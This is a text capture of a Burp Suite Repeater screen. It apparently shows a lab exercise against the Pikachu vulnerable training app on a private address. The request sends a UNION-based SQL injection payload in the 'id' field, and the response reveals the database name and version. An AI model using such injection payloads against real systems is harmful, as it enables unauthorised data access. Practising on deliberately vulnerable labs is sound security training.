 Burp Suite Professional v2.1.07 - Temporary Project - js
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CSRF Token Tracker
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.213.128:8002 ?
Request
Raw Params Headers Hex
POST /vul/sqli/sqli_id.php HTTP/1.1
Host: 192.168.213.128:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
Origin: http://192.168.213.128:8002
Connection: close
Referer: http://192.168.213.128:8002/vul/sqli/sqli_id.php
Cookie: PHPSESSID=c8j3kagfjvtafq7dq0252jek22; security=low
Upgrade-Insecure-Requests: 1
id=1 union select database(),version() &submit=%E6%9F%A5%E8%AF%A2
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div id="sqli_main">
<p class="sqli_title">select your userid?</p>
<form class="sqli_id_form" method="post">
<select name="id">
<option value="">---</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
</select>
<input class="sqli_submit" type="submit"
name="submit" value="□□" />
</form>
<p class='notice'>hello,vince <br />your email is:
vince@jiangshuai.com</p><p class='notice'>hello,pikachu <br />your
email is: 5.5.53</p> </div>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->
<div class="footer">
<div class="footer-inner">
<div class="footer-content">
<span
class="bigger-120">
□□□□□
</span>
</div>
</div>
</div>
? < + > Type a search term 0 matches
Done 12,413 bytes | 14 millis